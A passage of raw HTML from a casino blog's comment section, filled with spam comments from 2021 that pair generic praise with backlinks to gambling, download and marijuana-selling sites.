data-comment-id="1245442284082891098">Reply</a><span class="item-control blog-admin blog-admin pid-694510664"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1245442284082891098">Delete</a></span></span></div><div class="comment-replies"><div id="c1245442284082891098-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1245442284082891098-ra" class="thread-chrome thread-expanded"><div></div><div id="c1245442284082891098-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1245442284082891098">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1245442284082891098-ce"></div></li><li class="comment" id="c1398104061113473491"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16233352748184000755" rel="nofollow">saniyaa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1626195412442#c1398104061113473491">13 July 2021 at 18:56</a></span></div><p class="comment-content">PGSLOT สล&#3655;อตออนไลน&#3660;แบบ 3D พ&#3637;จ&#3637;สล&#3655;อตออนไลน&#3660; ภาพงาม 3 ม&#3636;ต&#3636; สม&#3633;ยเก&#3656;าการท&#3637;&#3656;พวกเราเล&#3656;นเกมส&#3660;ออนไลน&#3660; ส&#3656;วนใหญ&#3656;จะเป&#3655;น เพ&#3637;ยงแค&#3656; 2 ม&#3636;ต&#3636;ท&#3637;&#3656;เป&#3655;นภาพ ท&#3637;&#3656;ม&#3636;ได&#3657;งามอะไรมากเท&#3656;าไรน&#3633;ก และก&#3655;ข&#3633;ดห&#3641;ข&#3633;ดตาผ&#3641;&#3657;เล&#3656;นอย&#3656;างพวกเราๆแต&#3656;ว&#3656;าสม&#3633;ยป&#3633;จจ&#3640;บ&#3633;นน&#3637;&#3657;ได&#3657;ม&#3637;การปร&#3633;บปร&#3640;งท&#3633;&#3657;งย&#3633;งระบบ รวมท&#3633;&#3657;งเทคโนโลย&#3637;ท&#3637;&#3656;ล&#3657;ำสม&#3633;ย ทำให&#3657;สร&#3657;างเกมส&#3660;ท&#3637;&#3656;ม&#3637;ภาพท&#3637;&#3656;ออกมางดงามเปร&#3637;ยบเสม&#3639;อน ราวกะอย&#3641;&#3656;ในโลกของแท&#3657;เน&#3639;&#3656;องจากระบบ ท&#3637;&#3656;ปร&#3633;บปร&#3640;งข&#3638;&#3657;นมาใหม&#3656;เพ&#3639;&#3656;อผ&#3641;&#3657;เล&#3656;นได&#3657;เป&#3636;ดประสบการณ&#3660;การเล&#3656;นเกมส&#3660;ท&#3637;&#3656;ม&#3637;ภาพกราฟฟ&#3636;คท&#3637;&#3656;งามเหม&#3639;อนจร&#3636;ง น&#3656;าเล&#3656;นเป&#3655;นท&#3637;&#3656;ส&#3640;ด <a href="https://pgslotauto.cc/" rel="nofollow">PGSLOT สล&#3655;อตออนไลน&#3660;</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1398104061113473491">Reply</a><span class="item-control blog-admin blog-admin pid-258281146"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1398104061113473491">Delete</a></span></span></div><div class="comment-replies"><div id="c1398104061113473491-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1398104061113473491-ra" class="thread-chrome thread-expanded"><div></div><div id="c1398104061113473491-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1398104061113473491">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1398104061113473491-ce"></div></li><li class="comment" id="c8879812009664486054"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1626422739626#c8879812009664486054">16 July 2021 at 10:05</a></span></div><p class="comment-content">The writer has outdone himself this time. It is not at all enough; the website is also utmost perfect. I will never forget to visit your site again and again. <a href="https://ok.ru/profile/597389922594/statuses/153018866864930" rel="nofollow">DSW Near me</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8879812009664486054">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8879812009664486054">Delete</a></span></span></div><div class="comment-replies"><div id="c8879812009664486054-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8879812009664486054-ra" class="thread-chrome thread-expanded"><div></div><div id="c8879812009664486054-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8879812009664486054">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8879812009664486054-ce"></div></li><li class="comment" id="c7373853668506177161"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08038611499956666826" rel="nofollow">king levister</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1626597440273#c7373853668506177161">18 July 2021 at 10:37</a></span></div><p class="comment-content">I think this is an informative post and it is very beneficial and knowledgeable. Therefore, I would like to thank you for the endeavors that you have made in writing this article. All the content is absolutely well-researched. Thanks... <a href="https://pointed-shear-738.notion.site/Photoshop-Free-Download-How-Adobe-CS4-Free-Trial-Software-Can-Help-You-af08a2ae43254fecb9716ef6a4a03d3b" rel="nofollow">Adobe Photoshop Free Download</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7373853668506177161">Reply</a><span class="item-control blog-admin blog-admin pid-601912574"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7373853668506177161">Delete</a></span></span></div><div class="comment-replies"><div id="c7373853668506177161-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7373853668506177161-ra" class="thread-chrome thread-expanded"><div></div><div id="c7373853668506177161-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7373853668506177161">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7373853668506177161-ce"></div></li><li class="comment" id="c469552085909850165"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1626599035505#c469552085909850165">18 July 2021 at 11:03</a></span></div><p class="comment-content">Remarkable article, it is particularly useful! I quietly began in this, and I&#39;m becoming more acquainted with it better! Delights, keep doing more and extra impressive! <a href="https://mtnid88.com/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="469552085909850165">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/469552085909850165">Delete</a></span></span></div><div class="comment-replies"><div id="c469552085909850165-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c469552085909850165-ra" class="thread-chrome thread-expanded"><div></div><div id="c469552085909850165-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="469552085909850165">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c469552085909850165-ce"></div></li><li class="comment" id="c5998496402779415288"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1626611223192#c5998496402779415288">18 July 2021 at 14:27</a></span></div><p class="comment-content">That appears to be excellent however i am still not too sure that I like it. At any rate will look far more into it and decide personally! <a href="http://halalbakerysingapore2.pages10.com/" rel="nofollow">http://halalbakerysingapore2.pages10.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5998496402779415288">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5998496402779415288">Delete</a></span></span></div><div class="comment-replies"><div id="c5998496402779415288-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5998496402779415288-ra" class="thread-chrome thread-expanded"><div></div><div id="c5998496402779415288-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5998496402779415288">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5998496402779415288-ce"></div></li><li class="comment" id="c6416996629099469792"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10382612684416466586" rel="nofollow">Mindest</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1626634191831#c6416996629099469792">18 July 2021 at 20:49</a></span></div><p class="comment-content">A very excellent blog post. I am thankful for your blog post. I have found a lot of approaches after visiting your post. <a href="https://mtnid.com/" rel="nofollow">바카라사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6416996629099469792">Reply</a><span class="item-control blog-admin blog-admin pid-111025052"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6416996629099469792">Delete</a></span></span></div><div class="comment-replies"><div id="c6416996629099469792-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6416996629099469792-ra" class="thread-chrome thread-expanded"><div></div><div id="c6416996629099469792-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6416996629099469792">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6416996629099469792-ce"></div></li><li class="comment" id="c3082425837715076827"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1626685417143#c3082425837715076827">19 July 2021 at 11:03</a></span></div><p class="comment-content">I got too much interesting stuff on your blog. I guess I am not the only one having all the enjoyment here! Keep up the good work. <a href="https://gclubdealer.com/casino.html" rel="nofollow">gclub casino</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3082425837715076827">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3082425837715076827">Delete</a></span></span></div><div class="comment-replies"><div id="c3082425837715076827-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3082425837715076827-ra" class="thread-chrome thread-expanded"><div></div><div id="c3082425837715076827-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3082425837715076827">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3082425837715076827-ce"></div></li><li class="comment" id="c1097061084595062411"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08038611499956666826" rel="nofollow">king levister</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1627119203811#c1097061084595062411">24 July 2021 at 11:33</a></span></div><p class="comment-content">Pretty nice post. I just stumbled upon your weblog and wanted to say that I have really enjoyed browsing your blog posts. After all I&#8217;ll be subscribing to your feed and I hope you write again soon! <a href="https://www.biz99.bet/casino/" rel="nofollow">เว&#3655;บคาส&#3636;โน</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1097061084595062411">Reply</a><span class="item-control blog-admin blog-admin pid-601912574"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1097061084595062411">Delete</a></span></span></div><div class="comment-replies"><div id="c1097061084595062411-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1097061084595062411-ra" class="thread-chrome thread-expanded"><div></div><div id="c1097061084595062411-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1097061084595062411">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1097061084595062411-ce"></div></li><li class="comment" id="c4170683421187055035"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1627119319212#c4170683421187055035">24 July 2021 at 11:35</a></span></div><p class="comment-content">That is the excellent mindset, nonetheless is just not help to make every sence whatsoever preaching about that mather. Virtually any method many thanks in addition to i had endeavor to promote your own article in to delicius nevertheless it is apparently a dilemma using your information sites can you please recheck the idea. thanks once more. <a href="http://keratintreatmenthere.tumblr.com/" rel="nofollow">Singapore keratin treatment</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4170683421187055035">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4170683421187055035">Delete</a></span></span></div><div class="comment-replies"><div id="c4170683421187055035-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4170683421187055035-ra" class="thread-chrome thread-expanded"><div></div><div id="c4170683421187055035-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4170683421187055035">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4170683421187055035-ce"></div></li><li class="comment" id="c5527481058441340328"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFHWfjJ8Sfcblm4ENxa42mIiXXU3i13D8NlP48XmLti9bPIHiNx5miG5EBtoxnvtfatUKFOnU5MEAaYmS7DabEyGo95dE5rgpZ4Wl9W6sDm9C9Wrh5brTO-2VqBwl1veo/s45-c/f693e9cf5ac5d44ca75d81f6accf5822.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15687816050521485690" rel="nofollow">&#12539;TeamAzPlayer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1627136118635#c5527481058441340328">24 July 2021 at 16:15</a></span></div><p class="comment-content">This is a brilliant blog! I&#39;m very happy with the comments!.. <a href="http://ufotech.com.vn/members/jokergaming123.850492/" rel="nofollow">joker gaming</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5527481058441340328">Reply</a><span class="item-control blog-admin blog-admin pid-449904092"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5527481058441340328">Delete</a></span></span></div><div class="comment-replies"><div id="c5527481058441340328-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5527481058441340328-ra" class="thread-chrome thread-expanded"><div></div><div id="c5527481058441340328-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5527481058441340328">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5527481058441340328-ce"></div></li><li class="comment" id="c8174494359724092371"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08038611499956666826" rel="nofollow">king levister</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1627331254990#c8174494359724092371">26 July 2021 at 22:27</a></span></div><p class="comment-content">Impressive web site, Distinguished feedback that I can tackle. Im moving forward and may apply to my current job as a  pet sitter, which is very enjoyable, but I need to additional  expand. Regards. <a href="https://interstellarconsulting.dk/business-branding-consulting/" rel="nofollow">Business Branding Consulting</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8174494359724092371">Reply</a><span class="item-control blog-admin blog-admin pid-601912574"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8174494359724092371">Delete</a></span></span></div><div class="comment-replies"><div id="c8174494359724092371-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8174494359724092371-ra" class="thread-chrome thread-expanded"><div></div><div id="c8174494359724092371-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8174494359724092371">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8174494359724092371-ce"></div></li><li class="comment" id="c899671881435676375"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11549364951552472162" rel="nofollow">jhon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1627623994941#c899671881435676375">30 July 2021 at 07:46</a></span></div><p class="comment-content">Good website! I truly love how it is easy on my eyes it is. I am wondering how I might be notified whenever a new post has been made. I have subscribed to your RSS which may do the trick? Have a great day! <a href="https://toleague.top/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="899671881435676375">Reply</a><span class="item-control blog-admin blog-admin pid-886881162"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/899671881435676375">Delete</a></span></span></div><div class="comment-replies"><div id="c899671881435676375-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c899671881435676375-ra" class="thread-chrome thread-expanded"><div></div><div id="c899671881435676375-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="899671881435676375">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c899671881435676375-ce"></div></li><li class="comment" id="c8414337636669003780"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1627652558057#c8414337636669003780">30 July 2021 at 15:42</a></span></div><p class="comment-content">Wow, cool post. I&#39;d like to write like this too - taking time and real hard work to make a great article... but I put things off too much and never seem to get started. Thanks though. <a href="https://ukweedfarm.com" rel="nofollow">Buy Marijuana Prerolled Joints UK</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8414337636669003780">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8414337636669003780">Delete</a></span></span></div><div class="comment-replies"><div id="c8414337636669003780-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8414337636669003780-ra" class="thread-chrome thread-expanded"><div></div><div id="c8414337636669003780-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8414337636669003780">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8414337636669003780-ce"></div></li><li class="comment" id="c7994877682085317787"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10382612684416466586" rel="nofollow">Mindest</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1627659599307#c7994877682085317787">30 July 2021 at 17:39</a></span></div><p class="comment-content">Thank you for helping people get the information they need. Great stuff as usual. Keep up the great work!!! <a href="https://erhiem.com/rolling-backpacks-girls/" rel="nofollow">rolling backpacs girls</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7994877682085317787">Reply</a><span class="item-control blog-admin blog-admin pid-111025052"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7994877682085317787">Delete</a></span></span></div><div class="comment-replies"><div id="c7994877682085317787-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7994877682085317787-ra" class="thread-chrome thread-expanded"><div></div><div id="c7994877682085317787-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7994877682085317787">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7994877682085317787-ce"></div></li><li class="comment" id="c8165079256953242287"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1627714139042#c8165079256953242287">31 July 2021 at 08:48</a></span></div><p class="comment-content">Excellent to be visiting your blog again, it has been months for me. Rightly, this article that I&#39;ve been served for therefore long. I want this article to finish my assignment within the faculty, and it has the same topic together with your article. Thanks for the ton of valuable help, nice share. <a href="https://reelhouse.games/" rel="nofollow">릴게임</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8165079256953242287">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8165079256953242287">Delete</a></span></span></div><div class="comment-replies"><div id="c8165079256953242287-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8165079256953242287-ra" class="thread-chrome thread-expanded"><div></div><div id="c8165079256953242287-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8165079256953242287">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8165079256953242287-ce"></div></li><li class="comment" id="c8455440265132818976"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12045558659892762964" rel="nofollow">M. Taha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1627813701500#c8455440265132818976">1 August 2021 at 12:28</a></span></div><p class="comment-content">Your blog is too much amazing. I have found with ease what I was looking. Moreover, the content quality is awesome. Thanks for the nudge! <a href="https://reelhouse.games/" rel="nofollow">온라인릴게임</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8455440265132818976">Reply</a><span class="item-control blog-admin blog-admin pid-2130407492"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8455440265132818976">Delete</a></span></span></div><div class="comment-replies"><div id="c8455440265132818976-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8455440265132818976-ra" class="thread-chrome thread-expanded"><div></div><div id="c8455440265132818976-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8455440265132818976">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8455440265132818976-ce"></div></li><li class="comment" id="c6202727296496035582"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16193451090746115366" rel="nofollow">james</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1627904860502#c6202727296496035582">2 August 2021 at 13:47</a></span></div><p class="comment-content">Pretty nice post. I just stumbled upon your weblog and wanted to say that I have really enjoyed browsing your blog posts. After all I&#8217;ll be subscribing to your feed and I hope you write again soon! <a href="https://myownrank.com/56-fifa-21-standard-edition" rel="nofollow">fifa 21 standard edition price</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6202727296496035582">Reply</a><span class="item-control blog-admin blog-admin pid-452800882"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6202727296496035582">Delete</a></span></span></div><div class="comment-replies"><div id="c6202727296496035582-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6202727296496035582-ra" class="thread-chrome thread-expanded"><div></div><div id="c6202727296496035582-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6202727296496035582">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6202727296496035582-ce"></div></li><li class="comment" id="c6061345981838335828"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03458050961770514450" rel="nofollow">jemmey</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1627920147257#c6061345981838335828">2 August 2021 at 18:02</a></span></div><p class="comment-content">Very informative post! There is a lot of information here that can help any business get started with a successful social networking campaign. <a href="https://nanahow.com/how-to-unlock-vulpera/" rel="nofollow">how to unlock vulpera</a><br><a href="javascript:void(0);" rel="nofollow">undefined</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6061345981838335828">Reply</a><span class="item-control blog-admin blog-admin pid-1163735382"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6061345981838335828">Delete</a></span></span></div><div class="comment-replies"><div id="c6061345981838335828-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6061345981838335828-ra" class="thread-chrome thread-expanded"><div></div><div id="c6061345981838335828-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6061345981838335828">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6061345981838335828-ce"></div></li><li class="comment" id="c1055820377413224538"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10382612684416466586" rel="nofollow">Mindest</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628022659320#c1055820377413224538">3 August 2021 at 22:30</a></span></div><p class="comment-content">Cool stuff you have got and you keep update all of us. <a href="https://interstellarconsulting.dk/business-branding-consulting/" rel="nofollow">Business Branding Consulting</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1055820377413224538">Reply</a><span class="item-control blog-admin blog-admin pid-111025052"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1055820377413224538">Delete</a></span></span></div><div class="comment-replies"><div id="c1055820377413224538-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1055820377413224538-ra" class="thread-chrome thread-expanded"><div></div><div id="c1055820377413224538-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1055820377413224538">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1055820377413224538-ce"></div></li><li class="comment" id="c8383232483166224606"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a 